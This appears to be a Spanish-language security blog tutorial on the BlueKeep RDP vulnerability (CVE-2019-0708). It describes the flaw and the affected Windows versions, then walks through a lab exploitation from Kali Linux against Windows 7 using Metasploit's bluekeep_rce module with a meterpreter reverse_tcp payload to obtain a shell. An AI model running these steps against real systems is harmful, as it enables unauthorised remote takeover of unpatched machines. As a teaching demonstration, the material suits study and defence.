Explotación de CVE-2019-0708 - Vulnerabilidades

Descripción

Esta vulnerabilidad de ejecución remota de código afecta al Servicios de Escritorio Remoto (RDP), anteriormente conocidos como Terminal Server. Esta vulnerabilidad es de pre-autenticación y no requiere la interacción del usuario. En otras palabras, esta vulnerabilidad actúa como un Gusano, lo que significa que cualquier malware que explote el fallo podría propagarse rápidamente a otras máquinas vulnerables. Este caso es similar al malware WannaCry que se extendió por todo el mundo en el año 2017.

• CVE: CVE-2019-0708

• Factor de Riesgo: Alto

• Valor CVSS Base: 9.8

¿Qué es BlueKeep?

BlueKeep es una vulnerabilidad de software que afecta a versiones antiguas de Microsoft Windows. El riesgo es significativo porque ataca el Protocolo de escritorio remoto (RDP) del sistema operativo, que permite conectar con otro ordenador a través de una conexión de red. De este modo, una ciberamenaza podría extenderse a gran velocidad. Se detectó por primera vez en mayo, en el Centro Nacional de Ciberseguridad del Reino Unido. Desde mediados de mayo de 2019.

Productos Afectados:

• Microsoft Windows 7 for 32-bit Systems SP1

• Microsoft Windows 7 for x64-based Systems SP1

• Microsoft Windows Server 2003

• Microsoft Windows Server 2008 R2 for Itanium-based Systems SP1

• Microsoft Windows Server 2008 R2 for x64-based Systems SP1

• Microsoft Windows Server 2008 for 32-bit Systems SP2

• Microsoft Windows Server 2008 for Itanium-based Systems SP2

• Microsoft Windows Server 2008 for x64-based Systems SP2

• Microsoft Windows XP

Explotación:



Para esta demostración atacaremos desde un sistema operativo Kali Linux y como equipo víctima utilizaremos un sistema Windows 7.



• Ejecutamos en la terminal msfconsole para ejecutar Metasploit



• use exploit/windows/rdp/cve_2019_0708_bluekeep_rce



• set PAYLOAD windows/x64/meterpreter/reverse_tcp



• set RHOSTS

• set TARGET a un objetivo más específico basado en su entorno



Comprobemos que tenemos Shell.

Referencias:

• https://github.com/rapid7/metasploit-framework/pull/12283#issue-315012107

• https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

• https://krebsonsecurity.com/tag/cve-2019-0708/

• https://support.microsoft.com/es-co/help/4500705/customer-guidance-for-cve-2019-0708